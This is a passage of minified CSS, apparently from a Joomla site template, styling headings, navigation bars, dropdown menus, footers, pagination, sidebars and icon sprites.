Linotype",serif}body.h_geneva h1,body.h_geneva h2,body.h_geneva h3,body.h_geneva h4,body.h_geneva h5,body.h_geneva h6{font-family:Geneva,Verdana,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif}body.h_georgia h1,body.h_georgia h2,body.h_georgia h3,body.h_georgia h4,body.h_georgia h5,body.h_georgia h6{font-family:Georgia,Cambria,"Times New Roman",Times,serif}body.h_gillsans h1,body.h_gillsans h2,body.h_gillsans h3,body.h_gillsans h4,body.h_gillsans h5,body.h_gillsans h6{font-family:"Gill Sans","Trebuchet MS",Calibri,sans-serif}body.h_helvetica h1,body.h_helvetica h2,body.h_helvetica h3,body.h_helvetica h4,body.h_helvetica h5,body.h_helvetica h6{font-family:Helvetica,"Helvetica Neue",Arial,sans-serif}body.h_impact h1,body.h_impact h2,body.h_impact h3,body.h_impact h4,body.h_impact h5,body.h_impact h6{font-family:Impact,Haettenschweiler,"Arial Narrow Bold",sans-serif}body.h_lucidasans h1,body.h_lucidasans h2,body.h_lucidasans h3,body.h_lucidasans h4,body.h_lucidasans h5,body.h_lucidasans h6{font-family:"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif}body.h_palatino h1,body.h_palatino h2,body.h_palatino h3,body.h_palatino h4,body.h_palatino h5,body.h_palatino h6{font-family:Palatino,"Palatino Linotype","Hoefler Text",Times,"Times New Roman",serif}body.h_tahoma h1,body.h_tahoma h2,body.h_tahoma h3,body.h_tahoma h4,body.h_tahoma h5,body.h_tahoma h6{font-family:Tahoma,Verdana,Geneva,sans-serif}body.h_times h1,body.h_times h2,body.h_times h3,body.h_times h4,body.h_times h5,body.h_times h6{font-family:Times,"Times New Roman",Georgia,serif}body.h_trebuchetms h1,body.h_trebuchetms h2,body.h_trebuchetms h3,body.h_trebuchetms h4,body.h_trebuchetms h5,body.h_trebuchetms h6{font-family:"Trebuchet MS",Tahoma,Arial,sans-serif}body.h_verdana h1,body.h_verdana h2,body.h_verdana h3,body.h_verdana h4,body.h_verdana h5,body.h_verdana h6{font-family:Verdana,Tahoma,Geneva,sans-serif}html{height:100%}body{min-height:100%;position:relative}body .element-invisible{display:none;visibility:hidden}#header{margin-bottom:10px}#header #logo a.image h2{display:none}#header #top,#header #top2{padding-top:10px}.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:none}#header,#menu,#featured,#grid-top,#main-content,#breadcrumbs,#grid-bottom,#grid-bottom2,#grid-bottom3,#bottom-menu{margin-bottom:10px}#breadcrumbs .module,#breadcrumbs .moduletable{margin:0}#below-content{margin-top:10px}.cat-children h3 a{color:#be8037}.cat-children h3 a.btn{color:#333}.cat-children h3 a i{margin-right:5px}.cat-children ul{padding:0 0 0 10px;margin:0}.cat-children ul li{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}.cat-children ul ul{margin-left:20px;margin-top:20px}.cat-children ul ul li{border-bottom:0}.contentpane{padding-left:20px;padding-right:20px}[class^="icon-"],[class*=" icon-"]{background-image:none;width:auto;height:auto;vertical-align:middle;margin-top:0}a [class^="icon-"],a [class*=" icon-"]{text-decoration:none}a.joomlashack,div.joomlashack{display:block;margin:10px auto;text-align:center;width:75px}dl.article-info{float:none;display:block;width:100%;margin:0;font-size:0.8em;padding:5px 0;list-style:none}dl.article-info dt{display:none}dl.article-info dd,dl.article-info dd>div{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background:none;clear:none;cursor:default;display:inline-block;*display:inline;*zoom:1;float:none;line-height:24px;margin:0;min-height:24px;padding:0 5px;width:auto}dl.article-info dd:hover,dl.article-info dd>div:hover{background-color:#FBF4F4}p.img_caption{background:none repeat scroll 0 0 #F7F7F7;font-size:0.75em;font-style:italic;text-align:left}dl.label.label-info{display:inline-block;margin:0;padding:0 5px}dl.label.label-info dd,dl.label.label-info dt{display:inline-block;margin:0}.well{box-sizing:border-box;-ms-box-sizing:border-box}.well h3{display:block;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.btn-group.actions .btn img{height:16px}.carousel .item>img{width:100%}.navbar .nav li:hover>.dropdown-menu,.navbar .nav li:focus>.dropdown-menu{display:block}.navbar-inner{filter:none}.navbar-transparent .navbar-inner{background-color:transparent;background-image:none;border:0}.nav li [class^="icon-"],.nav li [class*=" icon-"]{margin-right:4px}.nav li ul.submenu{margin-left:13px;margin-right:13px}.nav li ul.submenu li a{display:block;padding:5px}.nav>li>ul.submenu{margin-left:20px;margin-right:20px}.nav>li>ul.submenu li>a:hover,.nav>li>ul.submenu li>a:focus{text-decoration:none}.nav>li>ul.submenu .active>a{color:#894f1f}.nav-tabs li:hover>.dropdown-menu,.nav-pills li:hover>.dropdown-menu,.nav-tabs li:focus>.dropdown-menu,.nav-pills li:focus>.dropdown-menu{display:block}.nav-tabs .tabs{float:left;font-weight:normal}.nav-tabs .tabs h3,.nav-tabs .tabs p{margin-bottom:-1px;margin-right:2px}.nav-tabs .tabs h3 a,.nav-tabs .tabs p a{border:1px solid transparent;border-radius:5px 5px 0 0;display:block;padding:8px 12px}.nav-tabs .tabs h3{font-size:14px;font-weight:normal}.nav-tabs .open h3 a,.nav-tabs .open p a{background-color:#fafaf5;border-color:#DDDDDD #DDDDDD transparent;cursor:default}.nav-tabs .open h3 a>a,.nav-tabs .open p a>a{color:#4a4a4a}.nav-tabs .open h3 a>a>.caret>.caret,.nav-tabs .open p a>a>.caret>.caret{border-top-color:#4a4a4a}.nav-pills>li>a>.caret{margin-top:6px}.nav-list>li>ul.submenu{margin-left:7px;margin-right:7px}.module .nav li.dropdown .dropdown-menu li>a{white-space:normal}.module .nav.nav-stacked li>a,.module .nav.nav-pills li>a,.module .nav.nav-list li>a{-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none;text-shadow:none}a.hidden-text span.hidden-text{display:none}.elements{border-bottom:1px solid #989887;background:#fff}.nav-tabs .dropdown-menu,.nav-pills .dropdown-menu,.navbar .dropdown-menu{margin-top:0}.footer1,.footer2{text-align:center}.item-image{max-width:100%}.text-error{color:#B94A48}.text-info{color:#3A87AD}.text-success{color:#468847}.text-warning{color:#C09853}#footer .footer-content a:hover{color:#555}#footer{background-color:#111;background-image:-moz-linear-gradient(top, #222, #111);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#222), to(#111));background-image:-webkit-linear-gradient(top, #222, #111);background-image:-o-linear-gradient(top, #222, #111);background-image:linear-gradient(to bottom, #222, #111);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);color:#fff;overflow:hidden;background-color:#1b1b1b;background-repeat:repeat-x;border-color:#252525}#footer .moduletable,#footer .module{margin-bottom:0}#footer.sticky{width:100%}#sliderContainer div.slidermanDescriptionCont div.slidermanDescriptionText div.slideTitle p{font-size:1.1em;line-height:14px}.contact .thumbnail.pull-right+.dl-horizontal:after{clear:none}.list-striped,.row-striped{list-style:none;line-height:18px;text-align:left;vertical-align:middle;border-top:1px solid #ccc;margin-left:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{border-bottom:1px solid #ccc;padding:8px}.list-striped li:nth-child(odd),.list-striped dd:nth-child(odd),.row-striped .row:nth-child(odd),.row-striped .row-fluid:nth-child(odd){background-color:#eee}.list-striped li:hover,.list-striped dd:hover,.row-striped .row:hover,.row-striped .row-fluid:hover{background-color:#ddd}.thumbnail{margin-bottom:9px}.accordion-group{background:#fff}.select[multiple],select[size]{height:28px}.site-title{font-size:40px;line-height:48px;font-weight:bold}.brand{color:#6f4b20;-webkit-transition:color .5s linear;-moz-transition:color .5s linear;-o-transition:color .5s linear;transition:color .5s linear}.brand:hover{color:#be8037;text-decoration:none}.header .finder{margin-top:14px}.header .finder .btn{margin-top:0px}.navigation{padding:5px 0;border-top:1px solid rgba(0,0,0,0.075);border-bottom:1px solid rgba(0,0,0,0.075);margin-bottom:10px}.navigation .nav-pills{margin-bottom:0}.well .page-header{margin:0px 0px 5px 0px}h1,h2,h3,h4,h5,h6{margin:13.333333333333334px 0;line-height:normal}.moduletable,.module{margin-bottom:20px}.module-header{padding-bottom:17px;margin:20px 0 18px 0;border-bottom:1px solid #eee}.item-title{margin-bottom:9px}.item-content{margin:18px 0}.item-subtitle{margin-bottom:9px}.pull-right.item-image{margin:0 0 18px 20px}.pull-left.item-image{margin:0 20px 18px 0}.header .nav>li:last-child>.dropdown-menu,.item-actions .dropdown-menu,.item-comment .dropdown-menu{left:auto;right:0}.article-index{margin:0 0 10px 10px}.list-item-title{margin-bottom:9px}.list-item-content{margin:18px 0}.list-item-subtitle{margin-bottom:9px}.content-links{padding:15px 0}.img_caption .left{float:left;margin-right:1em}.img_caption .right{float:right;margin-left:1em}.img_caption .left p{clear:left;text-align:center}.img_caption .right p{clear:right;text-align:center}.img_caption{text-align:center!important}.img_caption.none{margin-left:auto;margin-right:auto;max-width:100%}#aside .nav .nav-child{border-left:2px solid #d3d3ca;padding-left:5px}.navigation .nav-child{position:absolute;top:95%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#be8037;border:1px solid #989887;border:1px solid #be8037;*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.navigation .nav-child.pull-right{right:0;left:auto}.navigation .nav-child .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#fff;border-bottom:1px solid #fff}.navigation .nav-child a{display:block;padding:3px 20px;clear:both;font-size:14px;font-weight:normal;line-height:20px;color:#fafaf5;white-space:nowrap}.navigation .nav>li{position:relative}.navigation .nav>li:hover>.nav-child,.navigation .nav>li>a:focus+.nav-child{display:block}.navigation .nav-child:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #989887;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,0.2);content:''}.navigation .nav-child:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.navigation .nav-child li>a:hover,.navigation .nav-child li>a:focus,.navigation .nav-child:hover>a{text-decoration:none;color:#fafaf5;background-color:#894f1f;background-color:#814a1d;background-image:-moz-linear-gradient(top, #894f1f, #74431a);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#894f1f), to(#74431a));background-image:-webkit-linear-gradient(top, #894f1f, #74431a);background-image:-o-linear-gradient(top, #894f1f, #74431a);background-image:linear-gradient(to bottom, #894f1f, #74431a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff894f1f', endColorstr='#ff74431a', GradientType=0)}#sidebar1 input,#sidebar2 input{height:30px;margin-bottom:5px;max-width:80%;width:auto}#sidebar1 input#modlgn-remember,#sidebar2 input#modlgn-remember{height:11px}#sidebar1 input[type='text'],#sidebar2 input[type='text'],#sidebar1 input[type='password'],#sidebar2 input[type='password'],#sidebar1 input[type='submit'],#sidebar2 input[type='submit'],#sidebar1 input[type='button'],#sidebar2 input[type='button']{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sidebar1 .form-horizontal .control-label,#sidebar2 .form-horizontal .control-label{width:auto}#sidebar1 .form-horizontal .controls,#sidebar2 .form-horizontal .controls{margin-left:5px}#sidebar1 .tabs-left>.nav-tabs,#sidebar2 .tabs-left>.nav-tabs,#sidebar1 .tabs-right>.nav-tabs,#sidebar2 .tabs-right>.nav-tabs{float:none}select{border-radius:5px}div.finder #advanced-search span.term,div.finder #advancedSearch span.term{font-style:italic}div.cat_children>div,div.cat-children>div,div.categories-list>div{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}div.cat_children>div div,div.cat-children>div div,div.categories-list>div div{padding-left:10px}div.cat_children>div.page-header,div.cat-children>div.page-header,div.categories-list>div.page-header{padding-bottom:9px;margin-bottom:30px}div.cat_children h3,div.cat-children h3,div.categories-list h3{padding-top:12px}.category-desc{*zoom:1}.category-desc:before,.category-desc:after{display:table;content:"";line-height:0}.category-desc:after{clear:both}.contentpaneopen,.blog{width:100%}.blog{margin:0 0 20px 0}.article_column{padding:10px 0}.column_separator{padding:20px 1%}.items-leading{display:inline-block;width:100%}.items-leading [class*="leading-"]{*zoom:1}.items-leading [class*="leading-"]:before,.items-leading [class*="leading-"]:after{display:table;content:"";line-height:0}.items-leading [class*="leading-"]:after{clear:both}.items-row overflow:hidden .item{*zoom:1}.items-row overflow:hidden .item:before,.items-row overflow:hidden .item:after{display:table;content:"";line-height:0}.items-row overflow:hidden .item:after{clear:both}.leading{clear:both}p.readmore{margin:0;padding:0;clear:both;float:right}.tags{padding:5px 0}.items-more{padding:0;margin-top:10px}.items-more h3{padding-right:10px;padding-left:15px}.contentpane{padding-left:20px;padding-right:20px}body.contentpane div.icons-actions,body.contentpane .content_vote{display:none}.pagination{display:table;text-align:center;margin:10px auto 20px auto}.pagination li:first-child span{border-left-width:0px}.pagination li span{border-width:0}.pagination span{padding:0px}div.disabled{display:inline}.pagenavcounter{display:inline-block;line-height:35px;margin-right:5px;text-align:center}.counter{color:#333;display:block;float:left;margin-right:5px;line-height:40px}.search-results{clear:both}.result-title:first-child{border-top-color:transparent}.result-title{border-top:1px solid #eee;font-size:18px;margin-top:20px;padding-top:10px;margin-bottom:10px}.result-category,.result-text,.result-title{margin-bottom:10px}#sidebar1 select,#sidebar2 select{width:auto;min-width:90%}#sidebar1 input.button,#sidebar2 input.button{min-width:inherit}#sidebar1 input.button.btn,#sidebar2 input.button.btn{clear:none}#sidebar1 input#modlgn-remember,#sidebar2 input#modlgn-remember{min-width:inherit}.stats-module dd,.stats-module dt{float:left}.stats-module dt{clear:both;min-width:50px}.weblinks a [class^="icon-"],.weblinks a [class*=" icon-"]{margin:0 3px}::selection{background:#D2EAF6}::-moz-selection{background:#D2EAF6}.no-responsive{min-width:940px}.visible-phone,.visible-tablet{display:none}.no-responsive{min-width:940px}iframe{max-width:100%}.clear{clear:both}[class^="icon-wright-joomla"]:before,[class*=" icon-wright-joomla"]:before{background-image:url(../wright/images/icons/wright-joomla.png);background-repeat:no-repeat;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:''}.icon-wright-joomla-black:before,.icon-wright-joomla-white:before,.icon-wright-joomla-inverse:before,.icon-wright-joomla:before{height:14px;width:14px}.icon-wright-joomla-black.icon-2x:before,.icon-wright-joomla-white.icon-2x:before,.icon-wright-joomla-inverse.icon-2x:before,.icon-wright-joomla.icon-2x:before{height:29px;width:29px}.icon-wright-joomla-black.icon-3x:before,.icon-wright-joomla-white.icon-3x:before,.icon-wright-joomla-inverse.icon-3x:before,.icon-wright-joomla.icon-3x:before{height:43px;width:43px}.icon-wright-joomla-black.icon-4x:before,.icon-wright-joomla-white.icon-4x:before,.icon-wright-joomla-inverse.icon-4x:before,.icon-wright-joomla.icon-4x:before{height:57px;width:57px}.icon-wright-joomla-black.icon-5x:before,.icon-wright-joomla-white.icon-5x:before,.icon-wright-joomla-inverse.icon-5x:before,.icon-wright-joomla.icon-5x:before{height:71px;width:71px}.icon-wright-joomla-black:before,.icon-wright-joomla:before{background-position:-204px 0}.icon-wright-joomla-black.icon-2x:before,.icon-wright-joomla.icon-2x:before{background-position:-174px 0}.icon-wright-joomla-black.icon-3x:before,.icon-wright-joomla.icon-3x:before{background-position:-130px 0}.icon-wright-joomla-black.icon-4x:before,.icon-wright-joomla.icon-4x:before{background-position:-72px 0}.icon-wright-joomla-black.icon-5x:before,.icon-wright-joomla.icon-5x:before{background-position:0 0}.icon-wright-joomla-inverse:before,.icon-wright-joomla-white:before{background-position:-204px -72px}.icon-wright-joomla-inverse.icon-2x:before,.icon-wright-joomla-white.icon-2x:before{background-position:-174px -72px}.icon-wright-joomla-inverse.icon-3x:before,.icon-wright-joomla-white.icon-3x:before{background-position:-130px -72px}.icon-wright-joomla-inverse.icon-4x:before,.icon-wright-joomla-white.icon-4x:before{background-position:-72px -72px}.icon-wright-joomla-inverse.icon-5x:before,.icon-wright-joomla-white.icon-5x:before{background-position:0 -72px}aside a.readmore{margin-bottom:10px}[class*="newsflash"] p.readmore{margin-bottom:20px}[class*="newsflash-vert"]{list-style:none;margin:0}[class*="newsflash-horiz"]>.row-fluid>[class*="span"]{*zoom:1}[class*="newsflash-horiz"]>.row-fluid>[class*="span"]:before,[class*="newsflash-horiz"]>.row-fluid>[class*="span"]:after{display:table;content:"";line-height:0}[class*="newsflash-horiz"]>.row-fluid>[class*="span"]:after{clear:both}.newsflash-item{*zoom:1}.newsflash-item:before,.newsflash-item:after{display:table;content:"";line-height:0}.newsflash-item:after{clear:both}*~[class*="newsflash-title"]{clear:both}.input-append .add-on{margin-left:0}.stats-module{*zoom:1}.stats-module:before,.stats-module:after{display:table;content:"";line-height:0}.stats-module:after{clear:both}.navbar-inner{background-color:transparent;background-image:none;box-shadow:none;text-shadow:none;border-radius:0 0 0 0;border:none;padding-left:0px;padding-right:0px}.navbar .nav>li>.dropdown-menu{margin-top:6px;box-shadow:none}.navbar .nav>li>.dropdown-menu:before{display:none}.navbar .nav>li>.dropdown-menu:after{display:none}.navbar .navbar-inner{border-bottom:6px solid #a9a998;border-top:1px solid #a9a998;background-color:#fafaf5;box-shadow:none}.navbar .navbar-inner .navbar-search .search-query{border-radius:0;-webkit-border-radius:0;width:140px}.navbar .navbar-inner .brand{padding-left:20px}.navbar .navbar-inner .nav+.navbar-search{margin-left:25px}.navbar .navbar-inner .nav,.navbar .navbar-inner.nav{font-family:'Montserrat',sans-serif;text-transform:uppercase;text-decoration:none;margin:0}.navbar .navbar-inner .nav li,.navbar .navbar-inner.nav li{position:relative}.navbar .navbar-inner .nav li.deeper>a,.navbar .navbar-inner.nav li.deeper>a{text-shadow:none}.navbar .navbar-inner .nav li.deeper>a .caret,.navbar .navbar-inner.nav li.deeper>a .caret{display:none}.navbar .navbar-inner .nav li.deeper>a:after,.navbar .navbar-inner.nav li.deeper>a:after{font-family:FontAwesome;padding-left:5px;padding-right:5px;content:'\f107';color:#be8037}.navbar .navbar-inner .nav li.deeper:hover>a,.navbar .navbar-inner.nav li.deeper:hover>a,.navbar .navbar-inner .nav li.deeper:focus>a,.navbar .navbar-inner.nav li.deeper:focus>a{color:#be8037;text-shadow:none}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner.nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after,.navbar .navbar-inner.nav li.deeper:focus>a:after{font-family:FontAwesome;padding-left:5px;padding-right:5px;content:'\f106';color:#be8037}.navbar .navbar-inner .nav li.deeper.dropdown-submenu a:after,.navbar .navbar-inner.nav li.deeper.dropdown-submenu a:after{margin-top:0px;float:none;display:inline}.navbar .navbar-inner .nav li.active>a,.navbar .navbar-inner.nav li.active>a{-webkit-box-shadow:none;box-shadow:none;text-shadow:none}.navbar .navbar-inner .nav li.active>a:hover,.navbar .navbar-inner.nav li.active>a:hover,.navbar .navbar-inner .nav li.active>a:focus,.navbar .navbar-inner.nav li.active>a:focus{background-image:none}.navbar .navbar-inner .nav li.active:after,.navbar .navbar-inner.nav li.active:after{content:'';height:6px;width:100%;position:absolute;bottom:-6px;background-color:#be8037}.navbar .navbar-inner .nav li.dropdown li.deeper .caret,.navbar .navbar-inner.nav li.dropdown li.deeper .caret{display:none}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner.nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav li.dropdown li.deeper:focus,.navbar .navbar-inner.nav li.dropdown li.deeper:focus{background-color:#894f1f}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner.nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a,.navbar .navbar-inner.nav li.dropdown li.deeper:focus>a{color:#fafaf5}.navbar .navbar-inner .nav li.dropdown li.deeper>a:after,.navbar .navbar-inner.nav li.dropdown li.deeper>a:after{font-family:FontAwesome;padding-left:5px;content:'\f105';color:#fafaf5}.navbar .navbar-inner .nav li.dropdown li.deeper .dropdown-menu,.navbar .navbar-inner.nav li.dropdown li.deeper .dropdown-menu{border-radius:0;-webkit-border-radius:0;box-shadow:none}.navbar .navbar-inner .nav li.dropdown li.deeper .dropdown-menu:before,.navbar .navbar-inner.nav li.dropdown li.deeper .dropdown-menu:before{display:none}.navbar .navbar-inner .nav li.dropdown li.deeper .dropdown-menu:after,.navbar .navbar-inner.nav li.dropdown li.deeper .dropdown-menu:after{display:none}.navbar .navbar-inner .nav li.divider-vertical,.navbar .navbar-inner.nav li.divider-vertical{border-right:1px solid #a9a998;margin:0 10px}.navbar .navbar-inner .nav>li,.navbar .navbar-inner.nav>li{margin-right:15px;margin-left:15px}.navbar .navbar-inner .nav>li>a,.navbar .navbar-inner.nav>li>a{padding:10px 0px}.navbar .navbar-inner .nav>li>a .caret,.navbar .navbar-inner.nav>li>a .caret{display:none}.navbar .navbar-inner .nav>li>a.dropdown-toggle:after,.navbar .navbar-inner.nav>li>a.dropdown-toggle:after{font-family:FontAwesome;padding-left:5px;padding-right:5px;content:'\f107';color:#be8037}.navbar .navbar-inner .nav>li>a.separator .caret,.navbar .navbar-inner.nav>li>a.separator .caret{display:none}.navbar .navbar-inner .nav>li>.dropdow-menu:before,.navbar .navbar-inner.nav>li>.dropdow-menu:before{display:none}.navbar .navbar-inner .nav>li>.dropdow-menu:after,.navbar .navbar-inner.nav>li>.dropdow-menu:after{display:none}.navbar .navbar-inner .nav>li:hover:after,.navbar .navbar-inner.nav>li:hover:after,.navbar .navbar-inner .nav>li:focus:after,.navbar .navbar-inner.nav>li:focus:after{content:'';height:6px;width:100%;position:absolute;bottom:-6px;background-color:#be8037}.navbar .navbar-inner .nav>li:hover>a,.navbar .navbar-inner.nav>li:hover>a,.navbar .navbar-inner .nav>li:focus>a,.navbar .navbar-inner.nav>li:focus>a{color:#be8037}.navbar .navbar-inner .nav>li:hover>a.dropdown-toggle:after,.navbar .navbar-inner.nav>li:hover>a.dropdown-toggle:after,.navbar .navbar-inner .nav>li:focus>a.dropdown-toggle:after,.navbar .navbar-inner.nav>li:focus>a.dropdown-toggle:after{content:'\f106'}.navbar .navbar-inner .nav>li:last-child,.navbar .navbar-inner.nav>li:last-child{margin-right:0}.navbar .navbar-inner .nav>li:first-child,.navbar .navbar-inner.nav>li:first-child{margin-left:0}.navbar.navbar-inverse .navbar-inner{border-bottom:none;border-top:none;padding-left:20px;padding-right:20px;box-shadow:none}.navbar.navbar-inverse .navbar-inner .brand{padding-left:10px}.navbar.navbar-inverse .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar.navbar-inverse .navbar-inner .nav li.deeper>a,.navbar.navbar-inverse .navbar-inner.nav li.deeper>a{text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav li.deeper>a:after,.navbar.navbar-inverse .navbar-inner.nav li.deeper>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.deeper:hover,.navbar.navbar-inverse .navbar-inner.nav li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav li.deeper:focus,.navbar.navbar-inverse .navbar-inner.nav li.deeper:focus{text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner.nav li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav li.deeper:focus>a,.navbar.navbar-inverse .navbar-inner.nav li.deeper:focus>a{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner.nav li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav li.deeper:focus>a:after,.navbar.navbar-inverse .navbar-inner.nav li.deeper:focus>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu{border:none}.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:focus,.navbar.navbar-inverse .navbar-inner.nav li.deeper .dropdown-menu .dropdown-submenu .dropdown-menu>li a:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav li.active>a,.navbar.navbar-inverse .navbar-inner.nav li.active>a{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.active>a:after,.navbar.navbar-inverse .navbar-inner.nav li.active>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav li.active>a:after:hover,.navbar.navbar-inverse .navbar-inner.nav li.active>a:after:hover,.navbar.navbar-inverse .navbar-inner .nav li.active>a:after:focus,.navbar.navbar-inverse .navbar-inner.nav li.active>a:after:focus{background-image:none}.navbar.navbar-inverse .navbar-inner .nav li.active:hover,.navbar.navbar-inverse .navbar-inner.nav li.active:hover,.navbar.navbar-inverse .navbar-inner .nav li.active:focus,.navbar.navbar-inverse .navbar-inner.nav li.active:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav li:hover,.navbar.navbar-inverse .navbar-inner.nav li:hover,.navbar.navbar-inverse .navbar-inner .nav li:focus,.navbar.navbar-inverse .navbar-inner.nav li:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav li.divider-vertical,.navbar.navbar-inverse .navbar-inner.nav li.divider-vertical{border-right:1px solid #fafaf5;margin:0}.navbar.navbar-inverse .navbar-inner .nav>li,.navbar.navbar-inverse .navbar-inner.nav>li{margin-right:0px;margin-left:0px}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu{background-color:#894f1f;margin-top:0px}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li a{border-bottom:1px solid #be8037}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li.active,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li.active{background-color:#be8037}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li.active a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li.active a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li:last-child a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li:last-child a{border-bottom:none}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu>li:focus,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu>li:focus{background-color:#be8037}.navbar.navbar-inverse .navbar-inner .nav>li>a,.navbar.navbar-inverse .navbar-inner.nav>li>a{padding:10px 15px;text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav>li>a:hover,.navbar.navbar-inverse .navbar-inner.nav>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li>a:focus,.navbar.navbar-inverse .navbar-inner.nav>li>a:focus{text-shadow:none}.navbar.navbar-inverse .navbar-inner .nav>li>a:after,.navbar.navbar-inverse .navbar-inner.nav>li>a:after{color:#fafaf5}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu{margin-top:0px}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li.active:after,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li.active:after{display:none}.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li:hover a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li:hover a,.navbar.navbar-inverse .navbar-inner .nav>li>.dropdown-menu li:focus a,.navbar.navbar-inverse .navbar-inner.nav>li>.dropdown-menu li:focus a{background-color:#be8037}.navbar.navbar-inverse .navbar-inner .nav>li:after,.navbar.navbar-inverse .navbar-inner.nav>li:after{display:none}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner.nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a,.navbar.navbar-inverse .navbar-inner.nav>li:focus>a{color:#fafaf5}ul.actions.dropdown-menu>li a{padding:7px}ul.actions.dropdown-menu>li:hover,ul.actions.dropdown-menu>li:focus{border-top:1px solid #894f1f;margin-top:-1px}ul.actions.dropdown-menu>li:first-child:hover,ul.actions.dropdown-menu>li:first-child:focus{border-top:1px solid transparent;margin-top:-1px}.dropdown-menu{border-radius:0px;-webkit-boder-radius:0;font-family:'Montserrat',sans-serif;text-transform:uppercase;box-shadow:none;padding:0;border:none}.dropdown-menu>li a{border-bottom:1px solid #894f1f;font-weight:normal;padding:7px 10px 7px 